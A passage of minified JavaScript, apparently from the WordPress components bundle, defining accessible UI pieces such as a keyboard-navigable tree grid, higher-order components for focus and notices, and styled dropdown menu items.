dV=(0,f.forwardRef)((function({children:e,onExpandRow:t=()=>{},onCollapseRow:n=()=>{},onFocusRow:r=()=>{},applicationAriaLabel:o,...i},s){const a=(0,f.useCallback)((e=>{const{keyCode:o,metaKey:i,ctrlKey:s,altKey:a}=e;if(i||s||a||![bw.UP,bw.DOWN,bw.LEFT,bw.RIGHT,bw.HOME,bw.END].includes(o))return;e.stopPropagation();const{activeElement:l}=document,{currentTarget:c}=e;if(!l||!c.contains(l))return;const u=l.closest('[role="row"]');if(!u)return;const d=uV(u),f=d.indexOf(l),h=0===f,p=h&&("false"===u.getAttribute("data-expanded")||"false"===u.getAttribute("aria-expanded"))&&o===bw.RIGHT;if([bw.LEFT,bw.RIGHT].includes(o)){let r;if(r=o===bw.LEFT?Math.max(0,f-1):Math.min(f+1,d.length-1),h){if(o===bw.LEFT){var m;if("true"===u.getAttribute("data-expanded")||"true"===u.getAttribute("aria-expanded"))return n(u),void e.preventDefault();const t=Math.max(parseInt(null!==(m=u?.getAttribute("aria-level"))&&void 0!==m?m:"1",10)-1,1),r=Array.from(c.querySelectorAll('[role="row"]'));let o=u;for(let e=r.indexOf(u);e>=0;e--){const n=r[e].getAttribute("aria-level");if(null!==n&&parseInt(n,10)===t){o=r[e];break}}uV(o)?.[0]?.focus()}if(o===bw.RIGHT){if("false"===u.getAttribute("data-expanded")||"false"===u.getAttribute("aria-expanded"))return t(u),void e.preventDefault();const n=uV(u);n.length>0&&n[r]?.focus()}return void e.preventDefault()}if(p)return;d[r].focus(),e.preventDefault()}else if([bw.UP,bw.DOWN].includes(o)){const t=Array.from(c.querySelectorAll('[role="row"]')),n=t.indexOf(u);let i;if(i=o===bw.UP?Math.max(0,n-1):Math.min(n+1,t.length-1),i===n)return void e.preventDefault();const s=uV(t[i]);if(!s||!s.length)return void e.preventDefault();s[Math.min(f,s.length-1)].focus(),r(e,u,t[i]),e.preventDefault()}else if([bw.HOME,bw.END].includes(o)){const t=Array.from(c.querySelectorAll('[role="row"]')),n=t.indexOf(u);let i;if(i=o===bw.HOME?0:t.length-1,i===n)return void e.preventDefault();const s=uV(t[i]);if(!s||!s.length)return void e.preventDefault();s[Math.min(f,s.length-1)].focus(),r(e,u,t[i]),e.preventDefault()}}),[t,n,r]);return(0,kt.jsx)(cV,{children:(0,kt.jsx)("div",{role:"application","aria-label":o,children:(0,kt.jsx)("table",{...i,role:"treegrid",onKeyDown:a,ref:s,children:(0,kt.jsx)("tbody",{children:e})})})})}));var fV=dV;const hV=(0,f.forwardRef)((function({children:e,as:t,...n},r){const o=(0,f.useRef)(),i=r||o,{lastFocusedElement:s,setLastFocusedElement:a}=(0,f.useContext)(aV);let l;s&&(l=s===("current"in i?i.current:void 0)?0:-1);const c={ref:i,tabIndex:l,onFocus:e=>a?.(e.target),...n};return"function"==typeof e?e(c):t?(0,kt.jsx)(t,{...c,children:e}):null}));var pV=hV;var mV=(0,f.forwardRef)((function({children:e,...t},n){return(0,kt.jsx)(pV,{ref:n,...t,children:e})}));var gV=(0,f.forwardRef)((function({children:e,withoutGridItem:t=!1,...n},r){return(0,kt.jsx)("td",{...n,role:"gridcell",children:t?(0,kt.jsx)(kt.Fragment,{children:"function"==typeof e?e({...n,ref:r}):e}):(0,kt.jsx)(mV,{ref:r,children:e})})}));var vV=(0,f.forwardRef)((function({children:e,level:t,positionInSet:n,setSize:r,isExpanded:o,...i},s){return(0,kt.jsx)("tr",{...i,ref:s,role:"row","aria-level":t,"aria-posinset":n,"aria-setsize":r,"aria-expanded":o,children:e})}));function bV(e){e.stopPropagation()}var xV=(0,f.forwardRef)(((e,t)=>(Ji()("wp.components.IsolatedEventContainer",{since:"5.7"}),(0,kt.jsx)("div",{...e,ref:t,onMouseDown:bV}))));function yV(e){const t=(0,f.useContext)(zw);return(0,d.useObservableValue)(t.fills,e)}const wV=Sl("div",{target:"ebn2ljm1"})("&:not( :first-of-type ){",(({offsetAmount:e})=>Dl({marginInlineStart:e},"","")),";}",(({zIndex:e})=>Dl({zIndex:e},"","")),";");var _V={name:"rs0gp6",styles:"grid-row-start:1;grid-column-start:1"};const SV=Sl("div",{target:"ebn2ljm0"})("display:inline-grid;grid-auto-flow:column;position:relative;&>",wV,"{position:relative;justify-self:start;",(({isLayered:e})=>e?_V:void 0),";}");const CV=ul((function(e,t){const{children:n,className:r,isLayered:o=!0,isReversed:i=!1,offset:s=0,...a}=cl(e,"ZStack"),l=nw(n),c=l.length-1,u=l.map(((e,t)=>{const n=i?c-t:t,r=o?s*t:s,a=(0,f.isValidElement)(e)?e.key:t;return(0,kt.jsx)(wV,{offsetAmount:r,zIndex:n,children:e},a)}));return(0,kt.jsx)(SV,{...a,className:r,isLayered:o,ref:t,children:u})}),"ZStack");var kV=CV;const jV={previous:[{modifier:"ctrlShift",character:"`"},{modifier:"ctrlShift",character:"~"},{modifier:"access",character:"p"}],next:[{modifier:"ctrl",character:"`"},{modifier:"access",character:"n"}]};function EV(e=jV){const t=(0,f.useRef)(null),[n,r]=(0,f.useState)(!1);function o(e){var n;const o=Array.from(null!==(n=t.current?.querySelectorAll('[role="region"][tabindex="-1"]'))&&void 0!==n?n:[]);if(!o.length)return;let i=o[0];const s=t.current?.ownerDocument?.activeElement?.closest('[role="region"][tabindex="-1"]'),a=s?o.indexOf(s):-1;if(-1!==a){let t=a+e;t=-1===t?o.length-1:t,t=t===o.length?0:t,i=o[t]}i.focus(),r(!0)}const i=(0,d.useRefEffect)((e=>{function t(){r(!1)}return e.addEventListener("click",t),()=>{e.removeEventListener("click",t)}}),[r]);return{ref:(0,d.useMergeRefs)([t,i]),className:n?"is-focusing-regions":"",onKeyDown(t){e.previous.some((({modifier:e,character:n})=>bw.isKeyboardEvent[e](t,n)))?o(-1):e.next.some((({modifier:e,character:n})=>bw.isKeyboardEvent[e](t,n)))&&o(1)}}}var MV=(0,d.createHigherOrderComponent)((e=>({shortcuts:t,...n})=>(0,kt.jsx)("div",{...EV(t),children:(0,kt.jsx)(e,{...n})})),"navigateRegions");var NV=(0,d.createHigherOrderComponent)((e=>function(t){const n=(0,d.useConstrainedTabbing)();return(0,kt.jsx)("div",{ref:n,tabIndex:-1,children:(0,kt.jsx)(e,{...t})})}),"withConstrainedTabbing"),TV=e=>(0,d.createHigherOrderComponent)((t=>class extends f.Component{constructor(e){super(e),this.nodeRef=this.props.node,this.state={fallbackStyles:void 0,grabStylesCompleted:!1},this.bindRef=this.bindRef.bind(this)}bindRef(e){e&&(this.nodeRef=e)}componentDidMount(){this.grabFallbackStyles()}componentDidUpdate(){this.grabFallbackStyles()}grabFallbackStyles(){const{grabStylesCompleted:t,fallbackStyles:n}=this.state;if(this.nodeRef&&!t){const t=e(this.nodeRef,this.props);hs()(t,n)||this.setState({fallbackStyles:t,grabStylesCompleted:Object.values(t).every(Boolean)})}}render(){const e=(0,kt.jsx)(t,{...this.props,...this.state.fallbackStyles});return this.props.node?e:(0,kt.jsxs)("div",{ref:this.bindRef,children:[" ",e," "]})}}),"withFallbackStyles");const PV=window.wp.hooks,DV=16;function IV(e){return(0,d.createHigherOrderComponent)((t=>{const n="core/with-filters/"+e;let r;class o extends f.Component{constructor(n){super(n),void 0===r&&(r=(0,PV.applyFilters)(e,t))}componentDidMount(){o.instances.push(this),1===o.instances.length&&((0,PV.addAction)("hookRemoved",n,s),(0,PV.addAction)("hookAdded",n,s))}componentWillUnmount(){o.instances=o.instances.filter((e=>e!==this)),0===o.instances.length&&((0,PV.removeAction)("hookRemoved",n),(0,PV.removeAction)("hookAdded",n))}render(){return(0,kt.jsx)(r,{...this.props})}}o.instances=[];const i=(0,d.debounce)((()=>{r=(0,PV.applyFilters)(e,t),o.instances.forEach((e=>{e.forceUpdate()}))}),DV);function s(t){t===e&&i()}return o}),"withFilters")}var RV=(0,d.createHigherOrderComponent)((e=>{const t=({onFocusReturn:e}={})=>t=>n=>{const r=(0,d.useFocusReturn)(e);return(0,kt.jsx)("div",{ref:r,children:(0,kt.jsx)(t,{...n})})};if((n=e)instanceof f.Component||"function"==typeof n){const n=e;return t()(n)}var n;return t(e)}),"withFocusReturn");const OV=({children:e})=>(Ji()("wp.components.FocusReturnProvider component",{since:"5.7",hint:"This provider is not used anymore. You can just remove it from your codebase"}),e);var AV=(0,d.createHigherOrderComponent)((e=>{function t(t,r){const[o,i]=(0,f.useState)([]),s=(0,f.useMemo)((()=>{const e=e=>{const t=e.id?e:{...e,id:Zw()};i((e=>[...e,t]))};return{createNotice:e,createErrorNotice:t=>{e({status:"error",content:t})},removeNotice:e=>{i((t=>t.filter((t=>t.id!==e))))},removeAllNotices:()=>{i([])}}}),[]),a={...t,noticeList:o,noticeOperations:s,noticeUI:o.length>0&&(0,kt.jsx)(uL,{className:"components-with-notices-ui",notices:o,onRemove:s.removeNotice})};return n?(0,kt.jsx)(e,{...a,ref:r}):(0,kt.jsx)(e,{...a})}let n;const{render:r}=e;return"function"==typeof r?(n=!0,(0,f.forwardRef)(t)):t}),"withNotices"),zV=Tt([At,Sr],[zt,Cr]),LV=zV.useContext,FV=zV.useScopedContext,BV=zV.useProviderContext,VV=zV.ContextProvider,WV=zV.ScopedContextProvider,$V=(0,$.createContext)(void 0),HV=Tt([At],[zt]),UV=HV.useContext,YV=HV.useScopedContext;HV.useProviderContext,HV.ContextProvider,HV.ScopedContextProvider,(0,$.createContext)(void 0);function GV(e={}){var t=e,{combobox:n,parent:r,menubar:o}=t,i=D(t,["combobox","parent","menubar"]);const s=!!o&&!r,a=Je(i.store,function(e,...t){if(e)return Ue(e,"pick")(...t)}(r,["values"]),Qe(n,["arrowElement","anchorElement","contentElement","popoverElement","disclosureElement"])),l=a.getState(),c=vt(P(T({},i),{store:a,orientation:W(i.orientation,l.orientation,"vertical")})),u=or(P(T({},i),{store:a,placement:W(i.placement,l.placement,"bottom-start"),timeout:W(i.timeout,l.timeout,s?0:150),hideTimeout:W(i.hideTimeout,l.hideTimeout,0)})),d=Ye(P(T(T({},c.getState()),u.getState()),{initialFocus:W(l.initialFocus,"container"),values:W(i.values,l.values,i.defaultValues,{})}),c,u,a);return Ge(d,(()=>Xe(d,["mounted"],(e=>{e.mounted||d.setState("activeId",null)})))),Ge(d,(()=>Xe(r,["orientation"],(e=>{d.setState("placement","vertical"===e.orientation?"right-start":"bottom-start")})))),P(T(T(T({},c),u),d),{combobox:n,parent:r,menubar:o,hideAll:()=>{u.hide(),null==r||r.hideAll()},setInitialFocus:e=>d.setState("initialFocus",e),setValues:e=>d.setState("values",e),setValue:(e,t)=>{"__proto__"!==e&&"constructor"!==e&&(Array.isArray(e)||d.setState("values",(n=>{const r=n[e],o=R(t,r);return o===r?n:P(T({},n),{[e]:void 0!==o&&o})})))}})}function qV(e={}){const t=LV(),n=UV(),r=kP();e=w(y({},e),{parent:void 0!==e.parent?e.parent:t,menubar:void 0!==e.menubar?e.menubar:n,combobox:void 0!==e.combobox?e.combobox:r});const[o,i]=st(GV,e);return function(e,t,n){return Ie(t,[n.combobox,n.parent,n.menubar]),it(e,n,"values","setValues"),Object.assign(nr(xt(e,t,n),t,n),{combobox:n.combobox,parent:n.parent,menubar:n.menubar})}(o,i,e)}const KV=(0,f.createContext)(void 0);KV.displayName="MenuContext";var XV=Nt((function(e){var t=e,{store:n,hideOnClick:r=!0,preventScrollOnKeyDown:o=!0,focusOnHover:i,blurOnHoverEnd:s}=t,a=_(t,["store","hideOnClick","preventScrollOnKeyDown","focusOnHover","blurOnHoverEnd"]);const l=FV(!0),c=YV();L(n=n||l||c,!1);const u=a.onClick,d=Oe(r),f="hideAll"in n?n.hideAll:void 0,h=!!f,p=Me((e=>{if(null==u||u(e),e.defaultPrevented)return;if(ge(e))return;if(me(e))return;if(!f)return;"menu"!==e.currentTarget.getAttribute("aria-haspopup")&&d(e)&&f()})),m=ae(rt(n,(e=>"contentElement"in e?e.contentElement:null)),"menuitem");return a=w(y({role:m},a),{onClick:p}),a=An(y({store:n,preventScrollOnKeyDown:o},a)),a=En(w(y({store:n},a),{focusOnHover(e){if(!n)return!1;if(!("function"==typeof i?i(e):null==i||i))return!1;const{baseElement:t,items:r}=n.getState();return h?(e.currentTarget.hasAttribute("aria-expanded")&&e.currentTarget.focus(),!0):!!function(e,t,n){var r;if(!e)return!1;if(Xt(e))return!0;const o=null==t?void 0:t.find((e=>{var t;return e.element!==n&&"true"===(null==(t=e.element)?void 0:t.getAttribute("aria-expanded"))})),i=null==(r=null==o?void 0:o.element)?void 0:r.getAttribute("aria-controls");if(!i)return!1;const s=X(e).getElementById(i);return!(!s||!Xt(s)&&!s.querySelector("[role=menuitem][aria-expanded=true]"))}(t,r,e.currentTarget)&&(e.currentTarget.focus(),!0)},blurOnHoverEnd:e=>"function"==typeof s?s(e):null!=s?s:h})),a})),ZV=Et(jt((function(e){return Mt("div",XV(e))}))),QV=Tt(),JV=QV.useContext,eW=(QV.useScopedContext,QV.useProviderContext,QV.ContextProvider,QV.ScopedContextProvider,"input");function tW(e,t){t?e.indeterminate=!0:e.indeterminate&&(e.indeterminate=!1)}function nW(e){return Array.isArray(e)?e.toString():e}var rW=Nt((function(e){var t=e,{store:n,name:r,value:o,checked:i,defaultChecked:s}=t,a=_(t,["store","name","value","checked","defaultChecked"]);const l=JV();n=n||l;const[c,u]=(0,$.useState)(null!=s&&s),d=rt(n,(e=>{if(void 0!==i)return i;if(void 0===(null==e?void 0:e.value))return c;if(null!=o){if(Array.isArray(e.value)){const t=nW(o);return e.value.includes(t)}return e.value===o}return!Array.isArray(e.value)&&("boolean"==typeof e.value&&e.value)})),f=(0,$.useRef)(null),h=function(e,t){return"input"===e&&(!t||"checkbox"===t)}(De(f,eW),a.type),p=d?"mixed"===d:void 0,m="mixed"!==d&&d,g=B(a),[v,b]=Re();(0,$.useEffect)((()=>{const e=f.current;e&&(tW(e,p),h||(e.checked=m,void 0!==r&&(e.name=r),void 0!==o&&(e.value=`${o}`)))}),[v,p,h,m,r,o]);const x=a.onChange,S=Me((e=>{if(g)return e.stopPropagation(),void e.preventDefault();if(tW(e.currentTarget,p),h||(e.currentTarget.checked=!e.currentTarget.checked,b()),null==x||x(e),e.defaultPrevented)return;const t=e.currentTarget.checked;u(t),null==n||n.setValue((e=>{if(null==o)return t;const n=nW(o);return Array.isArray(e)?t?e.includes(n)?e:[...e,n]:e.filter((e=>e!==n)):e!==n&&n}))})),C=a.onClick,k=Me((e=>{null==C||C(e),e.defaultPrevented||h||S(e)}));return a=Ae(a,(e=>(0,kt.jsx)(rD.Provider,{value:m,children:e})),[m]),a=w(y({role:h?void 0:"checkbox",type:h?"checkbox":void 0,"aria-checked":d},a),{ref:Te(f,a.ref),onChange:S,onClick:k}),a=In(y({clickOnEnter:!h},a)),V(y({name:h?r:void 0,value:h?o:void 0,checked:m},a))}));jt((function(e){const t=rW(e);return Mt(eW,t)}));function oW(e={}){var t;e.store;const n=null==(t=e.store)?void 0:t.getState(),r=Ye({value:W(e.value,null==n?void 0:n.value,e.defaultValue,!1)},e.store);return P(T({},r),{setValue:e=>r.setState("value",e)})}function iW(e={}){const[t,n]=st(oW,e);return function(e,t,n){return Ie(t,[n.store]),it(e,n,"value","setValue"),e}(t,n,e)}function sW(e,t,n){if(void 0===t)return Array.isArray(e)?e:!!n;const r=function(e){return Array.isArray(e)?e.toString():e}(t);return Array.isArray(e)?n?e.includes(r)?e:[...e,r]:e.filter((e=>e!==r)):n?r:e!==r&&e}var aW=Nt((function(e){var t=e,{store:n,name:r,value:o,checked:i,defaultChecked:s,hideOnClick:a=!1}=t,l=_(t,["store","name","value","checked","defaultChecked","hideOnClick"]);const c=FV();L(n=n||c,!1);const u=je(s);(0,$.useEffect)((()=>{null==n||n.setValue(r,((e=[])=>u?sW(e,o,!0):e))}),[n,r,o,u]),(0,$.useEffect)((()=>{void 0!==i&&(null==n||n.setValue(r,(e=>sW(e,o,i))))}),[n,r,o,i]);const d=iW({value:n.useState((e=>e.values[r])),setValue(e){null==n||n.setValue(r,(()=>{if(void 0===i)return e;const t=sW(e,o,i);return Array.isArray(t)&&Array.isArray(e)&&function(e,t){if(e===t)return!0;if(!e)return!1;if(!t)return!1;if("object"!=typeof e)return!1;if("object"!=typeof t)return!1;const n=Object.keys(e),r=Object.keys(t),{length:o}=n;if(r.length!==o)return!1;for(const r of n)if(e[r]!==t[r])return!1;return!0}(e,t)?e:t}))}});return l=y({role:"menuitemcheckbox"},l),l=rW(y({store:d,name:r,value:o,checked:i},l)),l=XV(y({store:n,hideOnClick:a},l))})),lW=Et(jt((function(e){return Mt("div",aW(e))})));function cW(e,t,n){return void 0===n?e:n?t:e}var uW=Nt((function(e){var t=e,{store:n,name:r,value:o,checked:i,onChange:s,hideOnClick:a=!1}=t,l=_(t,["store","name","value","checked","onChange","hideOnClick"]);const c=FV();L(n=n||c,!1);const u=je(l.defaultChecked);(0,$.useEffect)((()=>{null==n||n.setValue(r,((e=!1)=>cW(e,o,u)))}),[n,r,o,u]),(0,$.useEffect)((()=>{void 0!==i&&(null==n||n.setValue(r,(e=>cW(e,o,i))))}),[n,r,o,i]);const d=n.useState((e=>e.values[r]===o));return l=Ae(l,(e=>(0,kt.jsx)($V.Provider,{value:!!d,children:e})),[d]),l=y({role:"menuitemradio"},l),l=gS(y({name:r,value:o,checked:d,onChange(e){if(null==s||s(e),e.defaultPrevented)return;const t=e.currentTarget;null==n||n.setValue(r,(e=>cW(e,o,null!=i?i:t.checked)))}},l)),l=XV(y({store:n,hideOnClick:a},l))})),dW=Et(jt((function(e){return Mt("div",uW(e))}))),fW=Nt((function(e){return e=bn(e)})),hW=jt((function(e){return Mt("div",fW(e))})),pW=Nt((function(e){return e=_n(e)})),mW=jt((function(e){return Mt("div",pW(e))})),gW=Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=Rt();L(n=n||o,!1);const i=n.useState((e=>"horizontal"===e.orientation?"vertical":"horizontal"));return r=ZM(w(y({},r),{orientation:i}))})),vW=(jt((function(e){return Mt("hr",gW(e))})),Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=LV();return r=gW(y({store:n=n||o},r))}))),bW=jt((function(e){return Mt("hr",vW(e))}));const xW=.82,yW=.9,wW={IN:"400ms",OUT:"200ms"},_W="cubic-bezier(0.33, 0, 0, 1)",SW=Rl(1),CW=Rl(2),kW=Rl(3),jW=Fl.theme.gray[300],EW=Fl.theme.gray[200],MW=Fl.theme.gray[700],NW=Fl.theme.gray[100],TW=Fl.theme.foreground,PW=`0 0 0 ${Wl.borderWidth} ${jW}, ${Wl.elevationMedium}`,DW=`0 0 0 ${Wl.borderWidth} ${TW}`,IW="minmax( 0, max-content ) 1fr",RW=Sl("div",{target:"e1wg7tti14"})("position:relative;background-color:",Fl.ui.background,";border-radius:",Wl.radiusMedium,";",(e=>Dl("box-shadow:","toolbar"===e.variant?DW:PW,";",""))," overflow:hidden;@media not ( prefers-reduced-motion ){transition-property:transform,opacity;transition-timing-function:",_W,";transition-duration:",wW.IN,";will-change:transform,opacity;opacity:0;&:has( [data-enter] ){opacity:1;}&:has( [data-leave] ){transition-duration:",wW.OUT,";}&:has( [data-side='bottom'] ),&:has( [data-side='top'] ){transform:scaleY( ",xW," );}&:has( [data-side='bottom'] ){transform-origin:top;}&:has( [data-side='top'] ){transform-origin:bottom;}&:has( [data-enter][data-side='bottom'] ),&:has( [data-enter][data-side='top'] ),&:has( [data-leave][data-side='bottom'] ),&:has( [data-leave][data-side='top'] ){transform:scaleY( 1 );}}"),OW=Sl("div",{target:"e1wg7tti13"})("position:relative;z-index:1000000;display:grid;grid-template-columns:",IW,";grid-template-rows:auto;box-sizing:border-box;min-width:160px;max-width:320px;max-height:var( --popover-available-height );padding:",SW,";overscroll-behavior:contain;overflow:auto;outline:2px solid transparent!important;@media not ( prefers-reduced-motion ){transition:inherit;transform-origin:inherit;&[data-side='bottom'],&[data-side='top']{transform:scaleY(\n\t\t\t\tcalc(\n\t\t\t\t\t1 / ",xW," *\n\t\t\t\t\t\t",yW,"\n\t\t\t\t)\n\t\t\t);}&[data-enter][data-side='bottom'],&[data-enter][data-side='top'],&[data-leave][data-side='bottom'],&[data-leave][data-side='top']{transform:scaleY( 1 );}}"),AW=Dl("all:unset;position:relative;min-height:",Rl(10),";box-sizing:border-box;grid-column:1/-1;display:grid;grid-template-columns:",IW,";align-items:center;@supports ( grid-template-columns: subgrid ){grid-template-columns:subgrid;}font-size:",_y("default.fontSize"),";font-family:inherit;font-weight:normal;line-height:20px;color:",Fl.theme.foreground,";border-radius:",Wl.radiusSmall,";padding-block:",CW,";padding-inline:",kW,";scroll-margin:",SW,";user-select:none;outline:none;&[aria-disabled='true']{color:",Fl.ui.textDisabled,";cursor:not-allowed;}&[data-active-item]:not( [data-focus-visible] ):not(\n\t\t\t[aria-disabled='true']\n\t\t){background-color:",Fl.theme.accent,";color:",Fl.theme.accentInverted,";}&[data-focus-visible]{box-shadow:0 0 0 1.5px ",Fl.theme.accent,";outline:2px solid transparent;}&:active,&[data-active]{}",OW,':not(:focus) &:not(:focus)[aria-expanded="true"]{background-color:',NW,";color:",Fl.theme.foreground,";}svg{fill:currentColor;}",""),zW=Sl(ZV,{target:"e1wg7tti12"})(AW,";"),LW=Sl(lW,{target:"e1wg7tti11"})(AW,";"),FW=Sl(dW,{target:"e1wg7tti10"})(AW,";"),BW=Sl("span",{target:"e1wg7tti9"})("grid-column:1;",LW,">&,",FW,">&{min-width:",Rl(6),";}",LW,">&,",FW,">&,&:not( :empty ){margin-inline-end:",Rl(2),";}display:flex;align-items:center;justify-content:center;color:",MW,";[data-active-item]:not( [data-focus-visible] )>&,[aria-disabled='true']>&{color:inherit;}"),VW=Sl("div",{target:"e1wg7tti8"})("grid-column:2;display:flex;align-items:center;justify-content:space-between;gap:",Rl(3),";pointer-events:none;"),WW=Sl("div",{target:"e1wg7tti7"})("flex:1;display:inline-flex;flex-direction:column;gap:",Rl(1),";"),$W=Sl("span",{target:"e1wg7tti6"})("flex:0 1 fit-content;min-width:0;width:fit-content;display:flex;align-items:center;justify-content:center;gap:",Rl(3),";color:",MW,";[data-active-item]:not( [data-focus-visible] ) *:not(",OW,") &,[aria-disabled='true'] *:not(",OW,") &{color:inherit;}"),HW=Sl(hW,{target:"e1wg7tti5"})({name:"49aokf",styles:"display:contents"}),UW=Sl(mW,{target:"e1wg7tti4"})("grid-column:1/-1;padding-block-start:",Rl(3),";padding-block-end:",Rl(2),";padding-inline:",kW,";"),YW=Sl(bW,{target:"e1wg7tti3"})("grid-column:1/-1;border:none;height:",Wl.borderWidth,";background-color:",(e=>"toolbar"===e.variant?TW:EW),";margin-block:",Rl(2),";margin-inline:",kW,";outline:2px solid transparent;"),GW=Sl(Vy,{target:"e1wg7tti2"})("width:",Rl(1.5),";",kv({transform:"scaleX(1)"},{transform:"scaleX(-1)"}),";"),qW=Sl(cj,{target:"e1wg7tti1"})("font-size:",_y("default.fontSize"),";line-height:20px;color:inherit;"),KW=Sl(cj,{target:"e1wg7tti0"})("font-size:",_y("helpText.fontSize"),";line-height:16px;color:",MW,";overflow-wrap:anywhere;[data-active-item]:not( [data-focus-visible] ) *:not( ",OW," ) &,[aria-disabled='true'] *:not( ",OW," ) &{color:inherit;}"),XW=(0,f.forwardRef)((function({prefix:e,suffix:t,children:n,disabled:r=!1,hideOnClick:o=!0,store:i,...s},a){const l=(0,f.useContext)(KV);if(!l?.store)throw new Error("Menu.Item can only be rendered inside a Menu component");const c=null!=i?i:l.store;return(0,kt.jsxs)(zW,{ref:a,...s,accessibleWhenDisabled:!0,disabled:r,hideOnClick:o,store:c,children:[(0,kt.jsx)(BW,{children:e}),(0,kt.jsxs)(VW,{children:[(0,kt.jsx)(WW,{children:n}),t&&(0,kt.jsx)($W,{children:t})]})]})}));var ZW=Nt((function(e){var t=e,{store:n,checked:r}=t,o=_(t,["store","checked"]);const i=(0,$.useContext)($V);return r=null!=r?r:i,o=iD(w(y({},o),{checked:r}))})),QW=jt((function(e){return Mt("span",ZW(e))}));const JW=(0,f.forwardRef)((function({suffix:e,children:t,disabled:n=!1,hideOnClick:r=!1,...o},i){const s=(0,f.useContext)(KV);if(!s?.store)throw new Error("Menu.CheckboxItem can only be rendered inside a Menu component");return(0,kt.jsxs)(LW,{ref:i,...o,accessibleWhenDisabled:!0,disabled:n,hideOnClick:r,store:s.store,children:[(0,kt.jsx)(QW,{store:s.store,render:(0,kt.jsx)(BW,{}),style:{width:"auto",height:"auto"},children:(0,kt.jsx)(JS,{icon:tk,size:24})}),(0,kt.jsxs)(VW,{children:[(0,kt.jsx)(WW,{children:t}),e&&(0,kt.jsx)($W,{children:e})]})]})})),e$=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Circle,{cx:12,cy:12,r:3})}),t$=(0,f.forwardRef)((function({suffix:e,children:t,disabled:n=!1,hideOnClick:r=!1,...o},i){const s=(0,f.useContext)(KV);if(!s?.store)throw new Error("Menu.RadioItem can only be rendered inside a Menu component");return(0,kt.jsxs)(FW,{ref:i,...o,accessibleWhenDisabled:!0,disabled:n,hideOnClick:r,store:s.store,children:[(0,kt.jsx)(QW,{store:s.store,render:(0,kt.jsx)(BW,{}),style:{width:"auto",height:"auto"},children:(0,kt.jsx)(JS,{icon:e$,size:24})}),(0,kt.jsxs)(VW,{children:[(0,kt.jsx)(WW,{children:t}),e&&(0,kt.jsx)($W,{children:e})]})]})})),n$=(0,f.forwardRef)((function(e,t){const n=(0,f.useContext)(KV);if(!n?.store)throw new Error("Menu.Group can only be rendered inside a Menu component");return(0,kt.jsx)(HW,{ref:t,...e,store:n.store})})),r$=(0,f.forwardRef)((function(e,t){const n=(0,f.useContext)(KV);if(!n?.store)throw new Error("Menu.GroupLabel can only be rendered inside a Menu component");return(0,kt.jsx)(UW,{ref:t,render:(0,kt.jsx)(Rb,{upperCase:!0,variant:"muted",size:"11px",weight:500,lineHeight:"16px"}),...e,store:n.store})})),o$=(0,f.forwardRef)((function(e,t){const n=(0,f.useContext)(KV);if(!n?.store)throw new Error("Menu.Separator can only be rendered inside a Menu component");return(0,kt.jsx)(YW,{ref:t,...e,store:n.store,variant:n.variant})})),i$=(0,f.forwardRef)((function(e,t){const n=(0,f.useContext)(KV);if(!n?.store)throw new Error("Menu.ItemLabel can only be rendered inside a Menu component");return(0,kt.jsx)(qW,{numberOfLines:1,ref:t,...e})})),s$=(0,f.forwardRef)((function(e,t){const n=(0,f.useContext)(KV);if(!n?.store)throw new Error("Menu.ItemHelpText can only be rendered inside a Menu component");return(0,kt.jsx)(KW,{numberOfLines:2,ref:t,...e})}));function a$(e,t){return!!(null==e?void 0:e.some((e=>!!e.element&&(e.element!==t&&"true"===e.element.getAttribute("aria-expanded")))))}var l$=Nt((function(e){var t=e,{store:n,focusable:r,accessibleWhenDisabled:o,showOnHover:i}=t,s=_(t,["store","focusable","accessibleWhenDisabled","showOnHover"]);const a=BV();L(n=n||a,!1);const l=(0,$.useRef)(null),c=n.parent,u=n.menubar,d=!!c,f=!!u&&!d,h=B(s),p=()=>{const e=l.current;e&&(null==n||n.setDisclosureElement(e),null==n||n.setAnchorElement(e),null==n||n.show())},m=s.onFocus,g=Me((e=>{if(null==m||m(e),h)return;if(e.defaultPrevented)return;if(null==n||n.setAutoFocusOnShow(!1),null==n||n.setActiveId(null),!u)return;if(!f)return;const{items:t}=u.getState();a$(t,e.currentTarget)&&p()})),v=rt(n,(e=>e.placement.split("-")[0])),b=s.onKeyDown,x=Me((e=>{if(null==b||b(e),h)return;if(e.defaultPrevented)return;const t=function(e,t){return{ArrowDown:("bottom"===t||"top"===t)&&"first",ArrowUp:("bottom"===t||"top"===t)&&"last",ArrowRight:"right"===t&&"first",ArrowLeft:"left"===t&&"first"}[e.key]}(e,v);t&&(e.preventDefault(),p(),null==n||n.setAutoFocusOnShow(!0),null==n||n.setInitialFocus(t))})),S=s.onClick,C=Me((e=>{if(null==S||S(e),e.defaultPrevented)return;if(!n)return;const t=!e.detail,{open:r}=n.getState();r&&!t||(d&&!t||n.setAutoFocusOnShow(!0),n.setInitialFocus(t?"first":"container")),d&&p()}));s=Ae(s,(e=>(0,kt.jsx)(VV,{value:n,children:e})),[n]),d&&(s=w(y({},s),{render:(0,kt.jsx)(ar.div,{render:s.render})}));const k=Pe(s.id),j=rt((null==c?void 0:c.combobox)||c,"contentElement"),E=d||f?ae(j,"menuitem"):void 0,M=n.useState("contentElement");return s=w(y({id:k,role:E,"aria-haspopup":se(M,"menu")},s),{ref:Te(l,s.ref),onFocus:g,onKeyDown:x,onClick:C}),s=kr(w(y({store:n,focusable:r,accessibleWhenDisabled:o},s),{showOnHover:e=>{if(!(()=>{if("function"==typeof i)return i(e);if(null!=i)return i;if(d)return!0;if(!u)return!1;const{items:t}=u.getState();return f&&a$(t)})())return!1;const t=f?u:c;return!t||(t.setActiveId(e.currentTarget.id),!0)}})),s=$P(y({store:n,toggleOnClick:!d,focusable:r,accessibleWhenDisabled:o},s)),s=Yn(y({store:n,typeahead:f},s))})),c$=jt((function(e){return Mt("button",l$(e))}));const u$=(0,f.forwardRef)((function({children:e,disabled:t=!1,...n},r){const o=(0,f.useContext)(KV);if(!o?.store)throw new Error("Menu.TriggerButton can only be rendered inside a Menu component");if(o.store.parent)throw new Error("Menu.TriggerButton should not be rendered inside a nested Menu component. Use Menu.SubmenuTriggerItem instead.");return(0,kt.jsx)(c$,{ref:r,...n,disabled:t,store:o.store,children:e})}));var d$=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M10.8622 8.04053L14.2805 12.0286L10.8622 